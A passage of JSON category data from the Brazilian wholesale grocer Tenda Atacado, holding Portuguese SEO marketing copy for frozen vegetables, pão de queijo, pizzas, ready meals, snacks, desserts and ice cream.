região, você pode contar com os produtos que precisa de um jeito simples e rápido.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":74,"link":"legumes-e-vegetais","name":"Legumes e Vegetais","countProducts":18,"description":"Legumes e Vegetais","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As melhores ofertas de legumes congelados estão no site do Tenda Atacado! Confira nossa seleção e aproveite para fazer suas compras agora mesmo.","metaTitle":"Legumes congelados para uma vida mais saudável","metaAbstract":"As melhores ofertas de legumes congelados estão no site do Tenda Atacado! Confira nossa seleção e aproveite para fazer suas compras agora mesmo.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/legumes-e-vegetaissub_legumes.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLegumes congelados\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eUma alimentação saudável é fundamental em nossa rotina. Mesmo que tenhamos pouco tempo para preparar legumes, o consumo diário desses alimentos é essencial para o funcionamento do nosso organismo. A boa notícia é que você pode aproveitar os benefícios desses alimentos com os \u003cb\u003elegumes congelados\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eNão dá para negar que os produtos congelados entraram em nossas vidas para dar mais praticidade a tudo. No \u003ca href=\"https://www.tendaatacado.com.br/\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, por exemplo, você encontra uma série de legumes que já estão até picados. Quer mais qualidade de vida sem que isso interfira em sua rotina? Confira nossos congelados e faça suas compras!\u003c/p\u003e\r\n\u003ch2\u003eMandioca e abóbora\u003c/h2\u003e\r\n\u003cp\u003eA mandioca é uma raiz bastante forte e muito saudável, pois é rica em carboidratos, fibras, potássio, vitamina C e B9. Sua composição faz com que seja um excelente antioxidante, melhore a saúde dos ossos, proteja o coração, auxilie o tratamento de diabetes e dê bastante energia e disposição.\u003c/p\u003e\r\n\u003cp\u003eCom sabor forte e cor bastante alaranjada, a abóbora é um dos legumes fundamentais para o nosso organismo. Afinal, é fonte de proteínas, rica em zinco, fortalece o nosso sistema imunológico e fornece incontáveis antioxidantes. Garanta já esses \u003cb\u003evegetais congelados\u003c/b\u003e pelos menores preços no Tenda!\u003c/p\u003e\r\n\u003ch2\u003eSeleta de legumes, ervilha e grão de bico\u003c/h2\u003e\r\n\u003cp\u003eUma boa ideia para quando bater aquela vontade de comer uma salada de maionese ou aquela sopa é apostar na seleta de legumes congelada, afinal, ela preserva a maior parte dos nutrientes presentes nos legumes frescos. Confira a seleção do Tenda e aproveite as melhores ofertas.\u003c/p\u003e\r\n\u003cp\u003eAgora, se você busca legumes congelados cheios de ferro, pode apostar sem medo na \u003cb\u003eervilha congelada\u003c/b\u003e ou no grão de bico. Ambos são ótimos para repor diversos minerais que perdemos diariamente, incluindo o ferro.\u003c/p\u003e \r\n\u003ch2\u003eCouve-flor e brócolis\u003c/h2\u003e\r\n\u003cp\u003ePor mais que muita gente torça o nariz quando se fala em brócolis ou \u003cb\u003ecouve-flor congelado\u003c/b\u003e, a verdade é que esses vegetais são muito benéficos para a nossa saúde. Prova disso é que o brócolis fornece mais cálcio do que o leite, além de ser rico em proteína vegetal, contribuindo para o controle da insulina no organismo.\u003c/p\u003e\r\n\u003cp\u003eJá a couve-flor é rica em antioxidantes, vitamina C, B5, B6, B9 e K. A presença desses nutrientes atua na prevenção de diversos tipos de câncer, cuida do coração, tem função anti-inflamatória e auxilia a desintoxicação do organismo. Aproveite as ofertas para garantir couve-flor e \u003cb\u003ebrócolis congelado\u003c/b\u003e no Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eA maior variedade de legumes congelados está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para fazer aquela sopa deliciosa ou apenas complementar as refeições, os legumes congelados que você procura estão no Tenda. Confira agora mesmo nosso \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e e faça suas compras!\u003c/p\u003e\r\n\u003cp\u003eAqui, você tem toda a praticidade de comprar pela internet e retirar quando e onde for mais conveniente em sua rotina. Experimente esse novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":75,"link":"pao-de-queijo","name":"Pão de Queijo","countProducts":9,"description":"Pão de Queijo","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Tenha pão de queijo congelado pronto a qualquer hora com muito sabor e praticidade. Sabor caseiro e preparo rápido com os melhores preços no Tenda Atacado","metaTitle":"Pão de queijo congelado: crocância e cremosidade","metaAbstract":"Tenha pão de queijo congelado pronto a qualquer hora com muito sabor e praticidade. Sabor caseiro e preparo rápido com os melhores preços no Tenda Atacado","featured":false,"gearSeoHtml":"\u003ch2\u003ePão de queijo congelado: praticidade e sabor a qualquer hora\u003c/h2\u003e\r\n\u003cp\u003eDouradinho e com um aroma inconfundível, é impossível resistir a um \u003cb\u003epão de queijo congelado\u003c/b\u003e que acabou de sair do forno, não importa a hora do dia. E, claro, nada melhor do que ter toda a praticidade para apreciar esse alimento delicioso sempre que bater a vontade.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou as melhores marcas de \u003cb\u003epão congelado para assar\u003c/b\u003e. Aprecie esse petisco saboroso em uma reunião com os amigos, no café da manhã ou quando sentir vontade. Confira nossas ofertas e garanta o seu pão favorito pelo menor preço.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo para o lanche\u003c/h2\u003e\r\n\u003cp\u003eTomar aquele \u003ca href=\"https://www.tendaatacado.com.br/aveias-e-cereais\"\u003ecafé da manhã\u003c/a\u003e com pão de queijo quentinho, recém-saído do forno, é sensacional. O pão também é uma ótima opção para aquele lanchinho no meio da tarde ou à noite. E vamos combinar que nesses momentos não há nada melhor do que aquele pão de queijo grande e crocante.\u003c/p\u003e\r\n\u003cp\u003eAssim, se você já está pensando em fazer um lanche ou uma refeição com o alimento, aproveite o \u003cb\u003epão de queijo para congelar\u003c/b\u003e simples, para comer puro ou rechear. Por ter o tamanho maior do que as típicas bolinhas, ele mata a fome rapidamente, além de ser fácil de preparar.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo coquetel\u003c/h2\u003e\r\n\u003cp\u003eAgora, se o seu plano é servir esse pão delicioso para bastante gente, uma boa ideia é apostar no \u003cb\u003epacote de pão de queijo\u003c/b\u003e coquetel. Afinal, as bolinhas são menores, e é possível assar uma grande quantidade de uma só vez. É muito mais prático na hora de servir para os seus convidados.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra esse \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos-select\"\u003epãozinho em coquetel\u003c/a\u003e em diferentes quantidades, em pacotes de 1 kg ou 2 kg, perfeitos para se adaptar às suas necessidades. Além disso, aqui é possível economizar muito mais comprando o produto no atacado ou combinando com outros itens favoritos. Confira as ofertas e aproveite para fazer suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo recheado\u003c/h2\u003e\r\n\u003cp\u003ePrático e saboroso, o \u003cb\u003epão de queijo congelado 1 kg\u003c/b\u003e simples já é maravilhoso. Agora imagine que ótimo aproveitar todo esse sabor e praticidade em opções recheadas?\u003c/p\u003e\r\n\u003cp\u003eIsso mesmo! É só colocar seus \u003ca href=\"https://www.tendaatacado.com.br/congelados-select\"\u003eitens congelados\u003c/a\u003e para assar, e, quando tirar do forno, ele estará pronto: quentinho e recheado. Dá água na boca só de imaginar. Para não ficar só na vontade, o Tenda selecionou os melhores pães de queijo congelados e recheados para você escolher sem preocupações. Confira!\u003c/p\u003e\r\n\u003cp\u003eE você também pode adquirir as versões tradicionais e rechear com o seu sabor preferido, em opções de \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003ecoberturas doces\u003c/a\u003e ou salgadas.\u003c/p\u003e\r\n\u003ch2\u003eA melhor variedade de pão de queijo congelado está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para comer naquele café da manhã especial ou para servir aos convidados em uma reunião ou festa, a verdade é que não podemos deixar nossa despensa sem um bom pão de queijo congelado.\u003c/p\u003e\r\n\u003cp\u003eEntão, confira o \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003ecatálogo on-line\u003c/a\u003e do Tenda Atacado e faça suas compras agora mesmo! Aqui, você conta com os melhores preços da Internet e ainda pode fazer suas compras on-line. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":76,"link":"pizzas","name":"Pizzas","countProducts":14,"description":"Pizzas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A pizza congelada é prática e rápida de preparar em meio a rotina. Compre diferentes sabores de pizza congelada com oferta no Tenda Atacado!","metaTitle":"Pizza congelada: marcas e sabores variados","metaAbstract":"A pizza congelada é prática e rápida de preparar em meio a rotina. Compre diferentes sabores de pizza congelada com oferta no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pizzassub_pizzas.png","gearSeoHtml":"\u003ch2\u003ePizza congelada: praticidade para o dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003ePode não ter surgido no Brasil, mas não dá para negar que a pizza é praticamente uma comida típica daqui. Com a maciez de sua massa e seu recheio saboroso, ela foi entrando nos lares brasileiros para não sair mais. E uma ótima forma de se deliciar com esse prato no dia a dia é aproveitando a \u003cstrong\u003epizza congelada\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eBasta comprar seu sabor favorito, levar ao forno ou ao microondas e, em alguns minutos, você terá uma refeição deliciosa. No Tenda Atacado, é possível encontrar a maior diversidade de sabores para escolher seu favorito e aproveitar uma pizza congelada e econômica quando quiser.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da pizza congelada\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma rotina muito agitada, sabe que a comida congelada salva as refeições. E, claro, isso não seria diferente com a \u003cstrong\u003epizza\u003cstrong\u003e. Esse prato congelado pode ficar dias em seu freezer até chegar o momento de assar em menos de 20 minutos no forno.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê gasta cerca de 3 vezes menos com esse prato congelado do que se o comprasse em uma pizzaria. Além disso, pode incrementar o recheio com ingredientes de sua escolha, como \u003ca href=\"https://www.tendaatacado.com.br/queijos\"\u003equeijo\u003c/a\u003e e calabresa, deixando ainda mais saborosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom tantas possibilidades de complementos, é fácil transformá-la em uma \u003cstrong\u003epizza congelada gourmet\u003cstrong\u003e. Com geleias, mel e até mesmo frutas ou um simples queijo, ela é elevada no quesito sabor, surpreendendo a cada mordida.\u003c/p\u003e\r\n\u003ch2\u003ePizza congelada no microondas\u003c/h2\u003e\r\n\u003cp\u003eAlém da tradicional pizza congelada para assar no forno, é possível encontrar versões para preparo em outros \u003ca href=\"https://www.tendaatacado.com.br/eletronicos-e-eletroportateis\"\u003eeletrodomésticos\u003c/a\u003e, como airfryer e microondas — que gastam ainda menos tempo no cozimento. Contudo, lembre-se de verificar na embalagem se ela de fato pode ser feita dessa maneira.\u003c/p\u003e \r\n\r\n\u003cp\u003eNa seleção do Tenda Atacado, você encontra a \u003cstrong\u003epizza pronta Sadia\u003cstrong\u003e e Aurora para levar ao microondas e economizar tempo para comer um lanche saboroso. Para isso, você pode fatiar e assar individualmente na hora do consumo, evitando o desperdício de produto e mantendo o restante congelado.\u003c/p\u003e\r\n\u003ch2\u003ePizza congelada oval\u003c/h2\u003e\r\n\u003cp\u003eApesar do formato de disco, comum da maioria das pizzas, como a \u003cstrong\u003epizza congelada Seara\u003cstrong\u003e, você encontra também a versão oval. Esse formato é muito mais prático para quem não tem uma forma redonda para assar ou não quer usar uma assadeira muito grande.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsse \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003ealimento congelado\u003c/a\u003e é ideal para saborear sozinho ou dividir com alguém. Com as promoções do Tenda Atacado, você garante desconto e compra mais unidades, tendo refeições mais satisfatórias para saciar a sua vontade de pizza.\u003c/p\u003e\r\n\u003ch2\u003eA pizza congelada que você procura está no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSeja de mussarela, frango com requeijão ou até pepperoni, a pizza congelada que você procura está aqui. E o melhor de tudo é que você encontra as marcas renomadas pelos menores preços em \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções exclusivas\u003c/a\u003e, especialmente ao pagar com o cartão Tenda.\u003c/p\u003e\r\n\r\n\u003cp\u003eConfira agora mesmo nosso catálogo on-line e faça suas compras de mercearia! Aqui, você também conta com a possibilidade de pedir de onde estiver e retirar os produtos em uma \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003eloja física\u003c/a\u003e, na localização mais conveniente. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":77,"link":"pratos-prontos","name":"Pratos Prontos","countProducts":22,"description":"Pratos Prontos","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores opções de comidas congeladas no Tenda Atacado. São diversas opções para você escolher o seu prato pronto favorito, confira!","metaTitle":"Pratos prontos: sabor e praticidade","metaAbstract":"Encontre as melhores opções de comidas congeladas no Tenda Atacado. São diversas opções para você escolher o seu prato pronto favorito, confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pratos-prontossub_pratosprontos.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003ePrato pronto\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eÉ fato que a nossa vida está cada vez mais corrida, e a cada dia temos menos tempo, ou mesmo disposição, de preparar pratos especiais para o almoço ou jantar no dia a dia. Felizmente, conseguimos encontrar um delicioso \u003cb\u003eprato pronto\u003c/b\u003e congelado para ter uma boa refeição, quando quisermos, gastando pouco.\u003c/p\u003e\r\n\u003cp\u003eSe você leva uma vida bastante agitada ou não tem tempo para cozinhar, sabe que é fundamental colocar \u003cb\u003ecomida congelada\u003c/b\u003e na lista de compras, não é mesmo? Então, aproveite a super seleção que o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e fez e compre seu prato pronto favorito aqui!\u003c/p\u003e\r\n\u003ch2\u003eLasanhas e macarrão congelados\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é prato pronto, ou até mesmo, comida congelada, a primeira coisa que vem a mente é a \u003cb\u003elasanha\u003c/b\u003e. Cremosa, com diversos molhos e recheios, a ela é uma saída prática quando queremos uma refeição especial e fácil de preparar. No Tenda, você encontra \u003cb\u003elasanha Perdigão\u003c/b\u003e, Seara e em outras marcas com preço baixo.\u003c/p\u003e\r\n\u003cp\u003eDifícil encontrar quem não adore um bom fettuccine ou penne. Principalmente quando acompanhados de um molho sensacional. Pois esses pratos também se tornam muito mais práticos quando os compramos \u003cb\u003econgelados\u003c/b\u003e. Afinal, é só aquecer que ficam prontos.\u003c/p\u003e\r\n\u003ch2\u003eEscondidinho congelado\u003c/h2\u003e\r\n\u003cp\u003eEscondidinho, seja ele de carne seca, linguiça, carne bovina, frango ou o recheio que preferir, é um prato delicioso e que combina muito com dias e noites frias. Mas, é também um prato bastante trabalhoso de ser feito, sem contar o fato de que seus ingredientes podem ser bastante caros.\u003c/p\u003e\r\n\u003cp\u003eEntão, o que fazer naquele dia frio de inverno que bate uma vontade louca de comer escondidinho de frango? Exatamente! Apostar em um bom prato pronto. No Tenda Atacado, você encontra as melhores opções de \u003cb\u003erefeições congeladas\u003c/b\u003e como o escondidinho de frango ou carne.\u003c/p\u003e\r\n\u003cH2\u003eCostela e medalhão congelados\u003c/h2\u003e\r\n\u003cp\u003eAs \u003cb\u003ecomidas congeladas\u003c/b\u003e estão aí para facilitar mesmo a nossa vida, não é mesmo? Já imaginou conseguir apreciar uma deliciosa costela ao molho barbecue que fica pronta em alguns minutos? Ou até mesmo um delicioso medalhão suíno com bacon?\u003c/p\u003e\r\n\u003cp\u003ePois é, para aproveitar uma refeição deliciosa com esses alimentos basta \u003cb\u003ecomprar a comida congelada\u003c/b\u003e e em pouco tempo ela fica pronta. No Tenda Atacado, além de conseguir o melhor prato pronto em marcas de qualidade, você garante os melhores preços do atacado, aproveite!\u003c/p\u003e\r\n\u003ch2\u003ePrato pronto é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eBateu aquela vontade de comer uma refeição especial, mas está sem tempo de preparar? Para resolver é só correr para o catálogo do Tenda Atacado e garantir o seu prato pronto favorito!\u003c/p\u003e\r\n\u003cp\u003eExperimente um novo jeito de comprar com o Tenda! Aqui, você pode fazer suas compras pela internet e agendar dia, hora e local para retirada. Confira as opções em nosso \u003ca href=\"https://www.tendadrive.com.br/congelados\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e faça suas compras com total praticidade e segurança.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":78,"link":"salgados","name":"Salgados","countProducts":13,"description":"Salgados","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os salgados congelados são perfeitos para qualquer momento do dia. Veja os salgados congelados do Tenda Atacado e busque sem pedido em loja.","metaTitle":"Salgados congelados: confira aqui! | Tenda Atacado","metaAbstract":"Os salgados congelados são perfeitos para qualquer momento do dia. Veja os salgados congelados do Tenda Atacado e busque sem pedido em loja.","featured":false,"gearSeoHtml":"\u003ch2\u003eSalgados congelados: para seu próximo lanche\u003c/h2\u003e\r\n\u003cp\u003eCoxinha, bolinha de queijo, kibe… Só de pensar nos salgadinhos de festa já dá água na boca. Melhor ainda quando podemos contar com os \u003cstrong\u003esalgados congelados\u003c/strong\u003e. Eles têm sabor de infância e são super práticos para servir para os amigos, comer em um final de semana ou quando sentir vontade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém desses salgados congelados, no Tenda Atacado você encontra diversos sanduíches e pães congelados para deixar o nosso dia a dia muito mais saboroso. Confira nossas ofertas e aproveite os melhores preços da internet para fazer suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eSalgadinhos de festa\u003c/h2\u003e\r\n\u003cp\u003eDifícil encontrar alguém que não seja apaixonado por uma boa coxinha de frango. Afinal, como resistir àquela casquinha crocante, massa cremosa e recheio absurdamente saboroso? No Tenda Atacado, você encontra esse \u003cstrong\u003esalgadinho congelado\u003c/strong\u003e perfeito para fritar quando desejar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui, você encontra bolinha de calabresa, bolinha de queijo, bolinho de carne e kibe congelados nas melhores marcas e pelos menores preços. Então, para quê perder tempo? Aproveite nossas ofertas e garanta os melhores salgados congelados para sua casa agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eSanduíches congelados\u003c/h2\u003e\r\n\u003cp\u003eNada mais prazeroso do que sentir aquela vontade de comer um hambúrguer completo e tê-lo pronto, em mãos, em alguns minutos, não é verdade? O sanduíche \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelado\u003c/a\u003e, fica pronto para o sumo apenas em alguns minutos no microondas.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003ca href=\"https://www.tendaatacado.com.br/hamburguer\"\u003ehambúrgueres\u003c/a\u003e de cheddar, de picanha, de frango e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eBasta escolher o seu favorito, comprar e deixar no freezer para o dia em que bater aquela vontade. Confira agora mesmo a nossa seleção e aproveite os melhores preços para comprar seu \u003ca href=\"https://www.tendaatacado.com.br/pratos-prontos\"\u003eprato\u003c/a\u003e preferido.\u003c/p\u003e\r\n\u003ch2\u003ePão de batata\u003c/h2\u003e\r\n\u003cp\u003eMacio, leve e suculento: só de pensar em um pão de batata saindo do forno parece que podemos até sentir o cheiro dessa delícia. Já pensou em como seria melhor poder aproveitar toda a maciez e suavidade desse pãozinho sem ter que fazer a massa e esperar ela descansar?\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra o melhor pão de \u003ca href=\"https://www.tendaatacado.com.br/batatas\"\u003ebatata\u003c/a\u003e congelado, perfeito para ser levado ao forno e pronto em questão de minutos. Confira as nossas ofertas e aproveite para adquirir esse pão delicioso pelos menores preços!\u003c/p\u003e\r\n\u003ch2\u003eA maior variedade de salgados congelados está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para servir naquela festa de aniversário ou para apreciar durante a semana, se você quer comprar salgados congelados pelos menores preços, precisa conferir o catálogo online do \u003ca href=\"https://www.tendaatacado.com.br/empanados\"\u003eTenda Atacado\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos menores preços para \u003cstrong\u003emini-salgados\u003c/strong\u003e, aqui você conta com a praticidade de comprar direto pela internet e escolher quando e onde deseja retirar os produtos. Experimente um novo jeito de comprar com o Tenda Atacado e leve muito mais economia para o seu dia a dia!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo armazenar salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003ePara garantir a qualidade dos \u003cstrong\u003esalgadinhos\u003c/strong\u003e, é essencial armazená-los corretamente. Eles devem ser mantidos em um freezer a uma temperatura constante de -18 °C ou abaixo. É importante os salgados estarem bem embalados para evitar a queimadura pelo frio, que pode prejudicar o sabor e a textura.\u003c/p\u003e\r\n\u003ch3\u003eComo descongelar salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003eA melhor maneira de descongelar é transferir o \u003cstrong\u003esalgado\u003c/strong\u003e do freezer para a geladeira algumas horas antes de cozinhá-lo. Esse processo lento ajuda a preservar a textura e o sabor. Porém, se o tempo for curto, é possível descongelar no micro-ondas usando a função de descongelamento, mas isso pode afetar a textura.\u003c/p\u003e\r\n\r\n\u003ch3\u003eQuais são os métodos de preparo recomendados para salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003eA fritura resulta em uma textura crocante, mas precisa de cuidado para evitar que os salgados absorvam muito óleo. Outra opção é assar no forno ou na air fryer, que é mais saudável e proporciona uma textura crocante. Assim, pré-aqueça o forno a 180 °C e asse os salgados estarem dourados, geralmente entre 15 a 20 minutos. \u003c/p\u003e\r\n\u003ch3\u003eComo garantir que os salgados congelados fiquem crocantes após o preparo?\u003c/h3\u003e\r\n\u003cp\u003eSe você optar por fritar, use óleo bem quente e não sobrecarregue a fritadeira para evitar que os salgados fiquem encharcados. Ao assar no forno, pré-aqueça-o a 180 °C e coloque os salgados em uma assadeira forrada com papel manteiga, sem sobrepor os salgados. A air fryer também é uma excelente opção, pois proporciona uma textura crocante com menos óleo.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os cuidados ao comprar salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003eVerifique a data de validade e a integridade da embalagem, que deve estar intacta e sem sinais de descongelamento, e procure informações sobre os ingredientes e o método de preparo recomendado. Finalmente, transporte os salgados em uma bolsa térmica para manter a temperatura adequada até chegar em casa.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":79,"link":"sobremesas","name":"Sobremesas","countProducts":8,"description":"Sobremesas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As sobremesas congeladas são muito práticas de consumir, estão disponíveis em diferentes sabores e tamanhos, e agradam aos mais diversos paladares.","metaTitle":"Sorvetes e outras sobremesas congeladas","metaAbstract":"As sobremesas congeladas são muito práticas de consumir, estão disponíveis em diferentes sabores e tamanhos, e agradam aos mais diversos paladares.","featured":false,"gearSeoHtml":"\u003ch2\u003eSobremesas congeladas\u003c/h2\u003e\r\n\u003cp\u003eQuem gosta de doces e não abre mão de praticidade na cozinha precisa ter sempre em casa algumas opções de \u003cstrong\u003esobremesas congeladas\u003c/strong\u003e, seja para servir depois de um almoço, jantar ou em ocasiões especiais.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá opções de \u003ca href=\"https://www.tendaatacado.com.br/sorvetes”\u003esorvetes\u003c/a\u003e, picolés, tortas, mousses e outras delícias, que podem ser também uma alternativa para oferecer em uma festa infantil ou em uma comemoração entre amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal, as sobremesas congeladas agradam tanto às crianças como aos adultos. E têm uma grande variedade de sabores que conseguem deixar qualquer paladar mais do que satisfeito.\u003c/p\u003e\r\n\u003cH2\u003eSorvetes cremosos são sempre ótimas opções de sobremesa\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003esorvete de pote\u003c/strong\u003e é perfeito para ser consumido em família ou por um grupo maior de pessoas. Também pode ser utilizado em coberturas de tortas, pizzas doces e outras receitas diferentes de sobremesa.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá sabores bem diversos, que vão dos mais tradicionais, como o de chocolate, creme, flocos e frutas, aos diferentes, como leite trufado, avelã e brownie com castanhas.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as marcas mais consumidas no Brasil está o \u003cstrong\u003esorvete Kibon\u003c/strong\u003e. São mais de 70 anos de tradição, com produtos de grande qualidade e cheia de clássicos como Tablito, Magnum e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma opção diferente é o \u003cstrong\u003epetit gateau congelado\u003c/strong\u003e. O clássico bolinho recheado, servido com uma bola de sorvete, pode ser aquecido no micro-ondas e fica pronto rapidamente.\u003c/p\u003e\r\n\u003cH2\u003eAçaí une sabor e benefícios para a saúde\u003c/H2\u003e\r\n\u003cp\u003eMuitos consumidores têm optado também pelo \u003cstrong\u003eaçaí congelado\u003c/strong\u003e. Embora parecido com sorvete, ele é feito diretamente da fruta e não tem aditivos artificiais em sua composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eHoje pode ser considerado como uma das sobremesas congeladas preferidas, podendo ser consumido puro ou servido com complementos como frutas, leite em pó, granola e outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém do sabor, oferece alguns benefícios presentes na fruta do \u003ca href=\"https://www.tendaatacado.com.br/acai”\u003eaçaí\u003c/a\u003e, cultivada principalmente na região amazônica, é rica em vitamina E, fibras, cálcio, potássio e função antioxidante.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto os sorvetes como o açaí podem ser encontrados em potes maiores de 1L ou 1,5L, ou em potes pequenos para consumo individual. Entre os picolés, há opções unitárias ou caixas com mais quantidade.\u003c/p\u003e \r\n\u003cH2\u003eFaça suas compras e economize no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003ePráticas para ter em casa, as sobremesas congeladas podem ser interessantes também para lanchonetes e restaurantes. E para repor o estoque, o Tenda Atacado é o melhor lugar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém de ótimos preços, o Tenda Atacado também oferece mais comodidade, pois você pode fazer o seu pedido pelo site ou aplicativo e receber no seu endereço. Não deixe de conferir!\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui você encontra \u003ca href=\"https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e e muitos outros produtos e faz as compras sem comprometer o orçamento. Ideal para quem quer economizar sem abrir mão da qualidade. Venha para o Tenda Atacado!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":80,"link":"sorvetes","name":"Sorvetes","countProducts":92,"description":"Sorvetes","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os sabores de sorvete mais populares e irresistíveis. Aproveite vários sorvetes que agradam todos os paladares no Tenda Atacado.","metaTitle":"Sorvetes irresistíveis para refrescar seu dia | Tenda Atacado","metaAbstract":"Conheça os sabores de sorvete mais populares e irresistíveis. Aproveite vários sorvetes que agradam todos os paladares no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sorvetessub_sorvetes.png","gearSeoHtml":"\u003ch2\u003eSorvetes: diversos sabores para se refrescar\u003c/h2\u003e\r\n\u003cp\u003eCremosos, doces e bem-geladinhos, os \u003cstrong\u003esorvetes\u003c/strong\u003e são a pedida ideal para aqueles dias de temperaturas mais altas. Por isso, é difícil encontrar alguém que não aprecie essa sobremesa deliciosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja um picolé, um geladinho ou um sorvete de massa, quando o calor chega, logo pensamos em correr ao mercado e comprar alguns para ter sempre no congelador de casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eDessa forma, são produtos indispensáveis em qualquer lanchonete, padaria, restaurante e outros estabelecimentos comerciais do ramo alimentício, pois agradam bastante aos consumidores.\u003c/p\u003e\r\n\u003ch2\u003eSorvete de pote é um dos mais vendidos\u003c/h2\u003e\r\n\u003cp\u003eSempre muito cremosos, os \u003cstrong\u003esorvetes de pote\u003c/strong\u003e são perfeitos para dividir com a galera ou para apreciar sozinho por alguns dias seguidos, em sabores que vão dos clássicos aos mais diferentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os mais comuns, estão o \u003cstrong\u003esorvete de chocolate\u003c/strong\u003e, de creme, de flocos, de morango e o napolitano. Para quem gosta de variar, há até de mousse de maracujá, caramelo e bombom.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutros \u003cstrong\u003esabores de sorvete\u003c/strong\u003e incluem os trufados, crocantes, com caldas de cobertura, entre outros. É impossível não encontrar um que encante todos. Além disso, eles podem 